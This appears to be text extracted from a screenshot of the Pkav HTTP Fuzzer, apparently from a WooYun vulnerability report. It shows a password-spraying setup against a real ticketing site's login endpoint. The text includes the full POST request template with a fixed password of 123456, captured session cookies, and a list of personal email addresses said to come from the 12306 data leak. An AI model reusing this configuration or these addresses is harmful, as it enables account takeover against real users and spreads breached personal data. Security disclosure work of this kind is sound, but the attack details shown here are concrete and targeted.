 Pkav HTTP Fuzzer   Verkey@Pkav安全团队  本程序仅供安全测试使用! 致谢PKAV全体成员only_guest、gainover、sogili、伟大娃娃、闪电小子、felixk3y、香草、xiaoL、css  ©http://www.pkav.net
目标数据
分析地址:
http://www.228.com.cn/customer/login.html
记录(R)
请求包:
POST /customer/login?loginemail=§ §&loginpassword=123456&checkCode=§YZM§ HTTP/1.1
Host: www.228.com.cn
Proxy-Connection: keep-alive
Content-Length: 0
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.228.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36
Referer: http://www.228.com.cn/customer/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPStat_First_Time_10000001=1433338951498; PHPStat_Cookie_Global_User_Id=_ck15060321423115145115372050093; PHPStat_Return_Time_10000001=1433338951498; PHPStat_Main_Website_10000001
=_ck15060321423115145115372050093%7C10000001%7C%7C%7C; _adwc=74682004; _adwp=74682004.1107149036.1433338951.1433338951.1433338951.1; _adwr=74682004%230; __ag_cm_=1433338951758;
email=yueliang42%40126.com; QT_JSESSIONID=D6E14029E3A2394849D4BCA41758D66A; _adwb=74682004; ag_fid=BlMwjCGAYJDITYeF; Hm_lvt_0578294a14fae8ac90f4609ae2844eda=1433338952; Hm_lpvt_
0578294a14fae8ac90f4609ae2844eda=1433339358; OZ_1U_1759=vid=v56f04475ab4a3.0&ctime=1433339395&ltime=1433339388; OZ_1Y_1759=erefer=-&eurl=http%3A//www.228.com.cn/customer/login.html%
3BQT_JSESSIONID%3D00102852281A6D25EA27BD113FCB8EDA%3FLoginReferUrl%3D%252FdeliveryAddress%252Fdeliveryaddress&etime=1433338951&ctime=1433339395&ltime=1433339388&compid=1759
重放设置
重放模式:
正序异步重放模式
变体赋值:
1
当前变体值列表
274667266@qq.com
zaistar@163.com
weizhongjie55@163.com
ayue39@126.com
xujsh2004@yahoo.com.cn
793925564@qq.com
chenkan588@163.com
kangjie109@163.com
a2135336@163.com
daqi1003@163.com
779860552@qq.com
122106144@qq.com
alyce01@163.com
chiwuchizu@163.com
自己加的12306的
用户名字典
添加
请加载一个外部字典
导入
粘贴
删除
清空
编辑
删除
上移
下移
www.wooyun.org